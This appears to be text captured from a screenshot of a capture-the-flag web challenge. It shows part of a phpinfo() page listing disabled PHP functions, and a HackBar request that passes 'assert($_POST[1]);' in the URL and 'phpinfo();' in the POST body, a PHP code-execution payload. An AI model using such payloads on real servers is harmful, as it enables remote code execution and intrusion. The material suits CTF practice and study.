 disable_classes no value no value
disable_functions system,shell_exec,exec,passthru,file_get_contents,po system,shell_exec,exec,passthru,file_get_contents,po
pen,fopen pen,fopen
display_errors On On
display_startup_errors On On
doc_root no value no value
docref_ext no value no value
docref_root no value no value
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://870359a8-590f-4382-a7c0-8e8c5245f540.challenges.ctfer.com:8080/?1=assert($_POST[1]);
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=phpinfo(); Upgrade-Insecure-Requests 1